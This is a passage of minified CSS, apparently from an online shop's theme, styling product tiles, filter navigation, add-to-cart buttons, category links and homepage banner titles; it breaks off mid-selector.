.product.itemdiv{transform-origin:center bottom;backface-visibility:hidden;overflow:hidden}.product.itemdiv:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.product.item .product-wrapper{display:flex;flex:1 1 0%;flex-direction:column;border-width:1px;padding:1rem}.product.item .product-wrapper:hover{background-color:rgb(250 250 250/var(--tw-bg-opacity));--tw-bg-opacity:1;--tw-shadow:0px 2.45px 23.62px 0px #0000001a;--tw-shadow-colored:0px 2.45px 23.62px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@supports (color:rgb(0 0 0/0)){.product.item .product-wrapper:hover{background-color:rgb(255 255 255/var(--tw-bg-opacity))}}.product.item .product-wrapper .product-info{display:flex;flex:1 1 0%;flex-grow:1;flex-direction:column;justify-content:space-between}.product.item .product-wrapper .product-info .product-item-link{margin-top:0;margin-bottom:.5rem;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-align:center;font-size:1rem;font-weight:600;line-height:1.2rem;--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important;text-decoration-line:none!important}.product.item .product-wrapper .price-box-wrapper{margin-top:auto;height:3.5rem;--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.product.item .product-wrapper .price-box-wrapper span{color:#ff026f;font-size:24px;font-weight:600}.product.item .product-wrapper .info-section{margin-top:auto;display:flex;flex-direction:row;justify-content:space-between}.product.item .product-wrapper .info-section .info-block{margin-top:auto;margin-bottom:auto;display:flex;height:-moz-max-content;height:max-content}.product.item .product-wrapper .info-section .info-block>img{margin-top:auto;margin-bottom:auto;margin-right:1rem;display:none;height:1.75rem;width:1.75rem;mix-blend-mode:multiply}@media (min-width:768px){.guided-selling #back-button.product.item .product-wrapper .info-section .info-block>img,.guided-selling #error-text.product.item .product-wrapper .info-section .info-block>img,.guided-selling #next-button.product.item .product-wrapper .info-section .info-block>img{visibility:hidden;display:block}}.guided-selling #back-button.product.item .product-wrapper .info-section .info-block>img,.guided-selling #error-text.product.item .product-wrapper .info-section .info-block>img,.guided-selling #next-button.product.item .product-wrapper .info-section .info-block>img{transition:unset}.guided-selling #back-button.product.item .product-wrapper .info-section .info-block>img{margin-right:0;width:0}@media (min-width:640px){.product.item .product-wrapper .info-section .info-block>img{display:block}}.product.item .product-wrapper .info-section .info-block .stockstatus.in-stock,.product.item .product-wrapper .info-section .info-block .stockstatus.out-stock{display:flex;flex-direction:column;font-size:15px;letter-spacing:-.025em}.product.item .product-wrapper .info-section .info-block .stockstatus.out-stock{margin-top:auto;margin-bottom:auto}.category-cms,.category-description{min-width:100%;max-width:51.625rem}@media (min-width:768px){.category-cms,.category-description{margin-bottom:1rem}}.category-cms h1,.category-description h1{margin-bottom:10px;--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.h1 .category-cms h1,.h1.category-description h1,h1 .category-cms h1,h1.category-description h1{text-align:left;font-size:2rem;line-height:1;font-family:Poppins,sans-serif}.category-cms h1,.category-description h1{font-family:Poppins,sans-serif}.category-cms h2,.category-description h2{margin-bottom:10px;margin-top:2rem}.category-cms h3,.category-description h3{margin-top:2rem}.category-cms strong,.category-description strong{font-weight:700}.category-cms a,.category-description a{font-weight:700;text-decoration-line:underline;text-decoration-color:#0094ff}.category-cms a:hover,.category-description a:hover{text-decoration-thickness:2px}.category-cms .custom-top__description,.category-description .custom-top__description{position:relative;height:90px;overflow:hidden;line-height:2rem}@media not all and (min-width:768px){.category-cms .custom-top__description,.category-description .custom-top__description{height:37px}}.category-cms .show-less,.category-description .show-less{display:none;cursor:pointer;flex-direction:row;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(255 2 111/var(--tw-border-opacity));padding-bottom:.25rem}@media (min-width:768px){.guided-selling #back-button .category-cms .show-less,.guided-selling #back-button.category-description .show-less,.guided-selling #error-text .category-cms .show-less,.guided-selling #error-text.category-description .show-less,.guided-selling #next-button .category-cms .show-less,.guided-selling #next-button.category-description .show-less{visibility:hidden;display:block}}.guided-selling #back-button .category-cms .show-less,.guided-selling #back-button.category-description .show-less,.guided-selling #error-text .category-cms .show-less,.guided-selling #error-text.category-description .show-less,.guided-selling #next-button .category-cms .show-less,.guided-selling #next-button.category-description .show-less{transition:unset}.guided-selling #back-button .category-cms .show-less,.guided-selling #back-button.category-description .show-less{margin-right:0;width:0}.category-cms .show-less:hover,.category-description .show-less:hover{--tw-text-opacity:1;color:rgb(255 2 111/var(--tw-text-opacity))}@media (min-width:768px){.category-cms .show-less,.category-description .show-less{display:flex}}.category-cms .more-block,.category-description .more-block{position:absolute;bottom:0;display:none;height:100%;width:100%;background-image:linear-gradient(to top,var(--tw-gradient-stops));--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:#fff0 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to);--tw-gradient-from-position:5%;--tw-gradient-to:#0000 var(--tw-gradient-to-position)}@media (min-width:768px){.guided-selling #back-button .category-cms .more-block,.guided-selling #back-button.category-description .more-block,.guided-selling #error-text .category-cms .more-block,.guided-selling #error-text.category-description .more-block,.guided-selling #next-button .category-cms .more-block,.guided-selling #next-button.category-description .more-block{visibility:hidden;display:block}}.guided-selling #back-button .category-cms .more-block,.guided-selling #back-button.category-description .more-block,.guided-selling #error-text .category-cms .more-block,.guided-selling #error-text.category-description .more-block,.guided-selling #next-button .category-cms .more-block,.guided-selling #next-button.category-description .more-block{transition:unset}.guided-selling #back-button .category-cms .more-block,.guided-selling #back-button.category-description .more-block{margin-right:0;width:0}@media (min-width:768px){.category-cms .more-block,.category-description .more-block{display:flex}}.category-cms ul,.category-description ul{margin-left:14px;margin-bottom:1rem;list-style-position:outside;list-style-type:disc}.layered-navigation{display:block}[data-content-type$=block] .layered-navigation p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:768px){.layered-navigation{margin-bottom:1.5rem;border-width:0;--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity));background-color:initial;padding:0}}.layered-navigation #filters-content{position:fixed;top:0;right:0;z-index:50;height:100vh;max-height:100vh;width:90%;overflow-y:auto;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:6rem}@media (min-width:768px){.layered-navigation #filters-content{position:static;margin-bottom:0;height:-moz-max-content;height:max-content;max-height:-moz-max-content;max-height:max-content;width:100%;padding-top:0}}.layered-navigation .filter-option{margin-top:1rem;margin-bottom:1rem}@media (min-width:1024px){.layered-navigation .filter-option{margin-top:1.5rem;margin-bottom:1.5rem}}.layered-navigation .filter-option .filter-options-title{margin-left:1rem;margin-right:1rem;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));padding-bottom:.5rem}.page-wrapper .layered-navigation .filter-option .filter-options-title{margin-bottom:20px;font-size:1rem;font-weight:600;line-height:1;font-family:Poppins}.cms-home #maincontent .layered-navigation .filter-option .filter-options-title p,.cms-index-index #maincontent .layered-navigation .filter-option .filter-options-title p,.cms-page-view #maincontent .layered-navigation .filter-option .filter-options-title p{padding-bottom:0}@media (min-width:640px){.layered-navigation .filter-option .filter-options-title{margin-left:1.5rem;margin-right:1.5rem}}@media (min-width:768px){.layered-navigation .filter-option .filter-options-title{margin-left:0;margin-right:0}}.layered-navigation .filter-option .filter-options-title button{display:flex;width:100%;cursor:pointer;align-items:center;justify-content:space-between;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));text-align:left}.layered-navigation .filter-option .filter-options-title button:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.layered-navigation .filter-option .filter-options-title button .title{font-weight:600}@media (min-width:768px){.layered-navigation .filter-option .filter-options-title button .title{font-size:1.125rem;line-height:1.75rem}}.layered-navigation #filter-option-category-title{margin:1rem;border-bottom-width:0}@media (min-width:640px){.layered-navigation #filter-option-category-title{margin-left:1.5rem;margin-right:1.5rem}}@media (min-width:768px){.layered-navigation #filter-option-category-title{margin-left:0;margin-right:0;margin-top:0}}@media (min-width:1024px){.layered-navigation #filter-option-category-title{margin-top:0}}.layered-navigation #filter-option-category-title a{display:block;padding-top:.25rem;padding-bottom:.25rem}[data-content-type$=block] .layered-navigation #filter-option-category-title a p:last-child{margin-bottom:1rem;margin-top:0}.layered-navigation #filter-option-category-title a.selected{font-weight:600}.layered-navigation #filter-option-category-title .selected-parent .subcategory a{font-weight:400}.layered-navigation #filter-option-category-content{display:flex;flex-direction:column;padding-top:.5rem;font-size:15px}.layered-navigation #filter-option-category-content a{font-size:15px;font-weight:400}.layered-navigation .categories-button{display:flex;width:100%;cursor:pointer;align-items:center;justify-content:space-between;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));padding-bottom:.5rem;text-align:left}.page-wrapper .layered-navigation .categories-button{margin-bottom:20px;font-size:1rem;font-weight:600;line-height:1;font-family:Poppins}.cms-home #maincontent .layered-navigation .categories-button p,.cms-index-index #maincontent .layered-navigation .categories-button p,.cms-page-view #maincontent .layered-navigation .categories-button p{padding-bottom:0}.layered-navigation .categories-button:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.layered-navigation .categories-button .title{font-weight:600}@media (min-width:768px){.layered-navigation .categories-button .title{font-size:1.125rem;line-height:1.75rem}}.layered-navigation .filter-clear{height:100%;width:50%;text-align:center;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.layered-navigation .filter-clear:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity));text-decoration-line:none!important}.layered-navigation .filter-clear span{margin-top:auto;margin-bottom:auto;width:100%;text-align:center;font-weight:600}.layered-navigation .toggle-filters{margin:auto .25rem;display:flex;height:-moz-max-content;height:max-content;min-height:1.25rem;width:-moz-max-content;width:max-content;min-width:1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-radius:9999px;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-size:15px;line-height:1}.layered-navigation .toggle-filters .filter-count{margin:auto;height:-moz-max-content;height:max-content;width:-moz-max-content;width:max-content;font-weight:600;line-height:100%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.layered-navigation .mobile-header{position:sticky;top:0;right:0;display:flex;height:4.25rem;width:100%;flex-direction:row;justify-content:space-between;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}@media (min-width:768px){.layered-navigation .mobile-header{display:none}}.layered-navigation .mobile-header #cart-drawer-title{margin-top:auto;margin-bottom:auto;display:block;height:-moz-max-content;height:max-content;padding-left:1rem;font-size:1.125rem;line-height:1.75rem;font-weight:600;line-height:100%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}[data-content-type$=block] .layered-navigation .mobile-header #cart-drawer-title p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:640px){.layered-navigation .mobile-header #cart-drawer-title{padding-left:1.5rem}}.item-add-to-cart{display:flex;flex-wrap:wrap;align-items:center;-moz-column-gap:.5rem;column-gap:.5rem;padding-top:.75rem}.item-add-to-cart .cart-button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){.item-add-to-cart .cart-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.item-add-to-cart .cart-button{font-size:1rem;line-height:1.5rem}}.item-add-to-cart .cart-button svg{display:inline-flex}.item-add-to-cart .cart-button span{vertical-align:middle}.item-add-to-cart .cart-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.item-add-to-cart .cart-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.item-add-to-cart .cart-button{display:flex;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%}.item-add-to-cart .cart-button,.item-add-to-cart .cart-button:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.item-add-to-cart .cart-button:hover{background-color:rgb(36 126 229/var(--tw-bg-opacity))}.item-add-to-cart .cart-button span{line-height:200%}.item-add-to-cart .cart-button{height:3rem;width:100%;align-items:center;justify-content:center;font-size:15px}.mgz-blog .blog-post-content .item-add-to-cart .cart-button{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .item-add-to-cart .cart-button:hover{text-decoration-line:none}@media not all and (min-width:1280px){.item-add-to-cart .cart-button{padding-left:.5rem;padding-right:.5rem}}.item-add-to-cart .cart-button .grid-text{margin-top:auto;margin-bottom:auto;margin-left:.5rem;display:inline;font-size:14px;font-weight:600}@media (min-width:1280px){.item-add-to-cart .cart-button .grid-text{font-size:1rem;line-height:1.5rem}}.product-item a{text-decoration-line:none!important}.product-item .product-info .price-box{display:flex;height:100%;flex-direction:row;-moz-column-gap:.5rem;column-gap:.5rem}.product-item .product-info .price-box .price-container{margin-top:auto;margin-bottom:auto}.product-item .product-info .price-box .price-wrapper .price{margin-top:auto;font-size:1.5rem;line-height:2rem;font-weight:700;--tw-text-opacity:1;color:rgb(255 2 111/var(--tw-text-opacity))}.product-item .product-info .old-price .price-container .price,.product-item .product-info .special-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:700}.product-item .product-info .special-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity:1;color:rgb(255 2 111/var(--tw-text-opacity))}.product-item .product-info .old-price .price{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity:1!important;color:rgb(177 177 177/var(--tw-text-opacity))!important;text-decoration-line:line-through}.mst-search__index-title._crumbs a{font-size:1rem;line-height:1.5rem}.minimal-price-link .price-container{display:flex!important;height:-moz-max-content;height:max-content;flex-direction:column}.minimal-price-link .price-label{color:#4b5563!important;font-weight:600}.minimal-price-link .price-label:after{content:":"}.product-value span{color:#ff026f;font-size:24px;font-weight:600}.category-top-links{display:grid;grid-auto-flow:column;grid-template-columns:none;gap:.25rem;overflow-y:hidden;border-bottom-width:1px;padding-bottom:.75rem}@media (min-width:768px){.category-top-links{grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem}}@media (min-width:1280px){.category-top-links{grid-template-columns:repeat(3,minmax(0,1fr))}}.category-top-links .filter-button{height:auto;max-height:100%;overflow-y:auto;border-style:none;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));padding:.5rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.category-top-links .filter-button{display:none}}.category-top-links .filter-button svg{width:1.1rem;height:1.1rem}.category-top-links div{position:relative;display:flex;width:-moz-max-content;width:max-content;overflow:hidden;border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}@media (min-width:768px){.category-top-links div{width:100%}}.category-top-links div a{display:flex;align-items:center;padding:.5rem}@media (min-width:768px){.category-top-links div a{width:100%}.category-top-links div a picture{z-index:11}}.category-top-links div a img{display:none;height:auto}@media (min-width:768px){.guided-selling #back-button.category-top-links div a img,.guided-selling #error-text.category-top-links div a img,.guided-selling #next-button.category-top-links div a img{visibility:hidden;display:block}}.guided-selling #back-button.category-top-links div a img,.guided-selling #error-text.category-top-links div a img,.guided-selling #next-button.category-top-links div a img{transition:unset}.guided-selling #back-button.category-top-links div a img{margin-right:0;width:0}@media (min-width:768px){.category-top-links div a img{display:block}}.category-top-links div a:first-child:before{position:absolute;left:1rem;z-index:-1;display:block}[data-content-type$=block] .category-top-links div a:first-child p:last-child:before{margin-bottom:1rem;margin-top:0}@media (min-width:768px){.category-top-links div a:first-child:before{z-index:10}}.category-top-links div a:first-child:before{content:"";width:65px;height:110%;background:#e7e7e7;-webkit-clip-path:polygon(25% 0,75% 0,100% 50%,75% 100%,25% 100%,0 50%);clip-path:polygon(25% 0,75% 0,100% 50%,75% 100%,25% 100%,0 50%)}.category-top-links div a:first-child:after{position:absolute;z-index:-1;display:block;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}[data-content-type$=block] .category-top-links div a:first-child p:last-child:after{margin-bottom:1rem;margin-top:0}@media (min-width:768px){.category-top-links div a:first-child:after{z-index:10}}.category-top-links div a:first-child:after{content:"";width:65px;height:110%;left:.93rem;-webkit-clip-path:polygon(25% 0,75% 0,100% 50%,75% 100%,25% 100%,0 50%);clip-path:polygon(25% 0,75% 0,100% 50%,75% 100%,25% 100%,0 50%)}.category-top-links div a:nth-child(2){width:100%;white-space:nowrap}@media (min-width:768px){.category-top-links div a:nth-child(2){white-space:normal;padding-left:2.5rem}.category-top-links{grid-auto-flow:dense;overflow-y:auto}}.category-top-links::-webkit-scrollbar-track{width:.1rem;height:.1rem;background:#000;opacity:.5}.custom-top__description .not-expanded{max-height:4rem}.product-item .product-item-photo{position:relative}.category-cms{width:100%}.category-cms .landingpage-row .pagebuilder-column-line{margin-bottom:1rem;display:grid!important;grid-template-columns:repeat(2,minmax(0,1fr))!important;gap:1rem}@media (min-width:1024px){.category-cms .landingpage-row .pagebuilder-column-line{grid-template-columns:repeat(4,minmax(0,1fr))!important}}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-column{display:flex;height:-moz-max-content;height:max-content;width:100%!important;flex:1 1 0%;flex-direction:column;border-width:1px;padding:0}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-column:hover{background-color:rgb(250 250 250/var(--tw-bg-opacity));--tw-bg-opacity:1;--tw-shadow:0px 2.45px 23.62px 0px #0000001a;--tw-shadow-colored:0px 2.45px 23.62px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@supports (color:rgb(0 0 0/0)){.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-column:hover{background-color:rgb(255 255 255/var(--tw-bg-opacity))}}.category-cms .landingpage-row .pagebuilder-column-line [data-element=content]{display:none}@media (min-width:768px){.guided-selling #back-button.category-cms .landingpage-row .pagebuilder-column-line [data-element=content],.guided-selling #error-text.category-cms .landingpage-row .pagebuilder-column-line [data-element=content],.guided-selling #next-button.category-cms .landingpage-row .pagebuilder-column-line [data-element=content]{visibility:hidden;display:block}}.guided-selling #back-button.category-cms .landingpage-row .pagebuilder-column-line [data-element=content],.guided-selling #error-text.category-cms .landingpage-row .pagebuilder-column-line [data-element=content],.guided-selling #next-button.category-cms .landingpage-row .pagebuilder-column-line [data-element=content]{transition:unset}.guided-selling #back-button.category-cms .landingpage-row .pagebuilder-column-line [data-element=content]{margin-right:0;width:0}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-banner-button{margin-top:0}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-banner-wrapper{background-size:100%!important}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-poster-content{margin-left:auto;margin-right:auto;margin-top:64%;width:-moz-max-content;width:max-content}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-poster-content .pagebuilder-banner-button{background-color:initial;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-overlay{height:-moz-max-content;height:max-content;min-height:0!important;padding:0}.element-eight,.element-five,.element-four,.element-one,.element-seven,.element-six,.element-three,.element-two{width:100%;padding-bottom:2rem}.element-eight .element-title,.element-five .element-title,.element-four .element-title,.element-one .element-title,.element-seven .element-title,.element-six .element-title,.element-three .element-title,.element-two .element-title{padding-bottom:1rem;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.page-wrapper .element-eight .element-title,.page-wrapper .element-five .element-title,.page-wrapper .element-four .element-title,.page-wrapper .element-one .element-title,.page-wrapper .element-seven .element-title,.page-wrapper .element-six .element-title,.page-wrapper .element-three .element-title,.page-wrapper .element-two .element-title{margin-bottom:20px;font-size:1.4rem;font-weight:600;line-height:1;font-family:Poppins}.homepage-categories-wrapper .element-eight .element-title,.homepage-categories-wrapper .element-five .element-title,.homepage-categories-wrapper .element-four .element-title,.homepage-categories-wrapper .element-one .element-title,.homepage-categories-wrapper .element-seven .element-title,.homepage-categories-wrapper .element-six .element-title,.homepage-categories-wrapper .element-three .element-title,.homepage-categories-wrapper .element-two .element-title{margin-bottom:0;display:flex;width:100%;padding-bottom:1rem}.homepage-categories-wrapper .element-eight .element-title:after,.homepage-categories-wrapper .element-five .element-title:after,.homepage-categories-wrapper .element-four .element-title:after,.homepage-categories-wrapper .element-one .element-title:after,.homepage-categories-wrapper .element-seven .element-title:after,.homepage-categories-wrapper .element-six .element-title:after,.homepage-categories-wrapper .element-three .element-title:after,.homepage-categories-wrapper .element-two .element-title:after{content:"";margin-top:auto;margin-bottom:auto;margin-left:1rem;display:flex;width:100%;flex:1 1 0%;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(134 131 131/var(--tw-border-opacity))}@media (min-width:1024px){.homepage-categories-wrapper .element-eight .element-title:after,.homepage-categories-wrapper .element-five .element-title:after,.homepage-categories-wrapper .element-four .element-title:after,.homepage-categories-wrapper .element-one .element-title:after,.homepage-categories-wrapper .element-seven .element-title:after,.homepage-categories-wrapper .element-six .element-title:after,.homepage-categories-wrapper .element-three .element-title:after,.homepage-categories-wrapper .element-two .element-title:after{margin-left:2rem}}.homepage-categories-wrapper .element-eight .element-title p,.homepage-categories-wrapper .element-five .element-title p,.homepage-categories-wrapper .element-four .element-title p,.homepage-categories-wrapper .element-one .element-title p,.homepage-categories-wrapper .element-seven .element-title p,.homepage-categories-wrapper .element-six .element-title p,.homepage-categories-wrapper .element-three .element-title p,.homepage-categories-wrapper .element-two .element-title p{display:flex;width:-moz-max-content;width:max-content}.homepage-text-block .element-eight .element-title,.homepage-text-block .element-five .element-title,.homepage-text-block .element-four .element-title,.homepage-text-block .element-one .element-title,.homepage-text-block .element-seven .element-title,.homepage-text-block .element-six .element-title,.homepage-text-block .element-three .element-title,.homepage-text-block .element-two .element-title{margin-bottom:2rem}.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:480px}}@media (min-width:640px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:640px}}@media (min-width:768px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:768px}}@media (min-width:1024px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:1024px}}@media (min-width:1280px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:1280px}}@media (min-width:1320px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:1320px}}@media (min-width:1536px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:1536px}}.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{margin-bottom:2rem;display:flex}.catalog-product-view .product-info-main .homepage-bottom-banner .element-eight .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-five .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-four .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-one .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-seven .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-six .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-three .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-two .element-title{padding:0}.catalog-product-view .product-info-main .homepage-bottom-banner .element-eight .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-five .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-four .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-one .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-seven .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-six .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-three .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-two .element-title b{font-weight:600}.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{padding-left:3rem;padding-right:3rem}}.homepage-bottom-banner .element-eight .element-title:before,.homepage-bottom-banner .element-five .element-title:before,.homepage-bottom-banner .element-four .element-title:before,.homepage-bottom-banner .element-one .element-title:before,.homepage-bottom-banner .element-seven .element-title:before,.homepage-bottom-banner .element-six .element-title:before,.homepage-bottom-banner .element-three .element-title:before,.homepage-bottom-banner .element-two .element-title:before{margin-top:auto;margin-bottom:auto;margin-right:5%;display:none;width:55%;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}@media (min-width:768px){.guided-selling #back-button.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-five .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-four .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-one .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-six .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-three .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-two .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-five .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-four .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-one .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-six .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-three .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-two .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-five 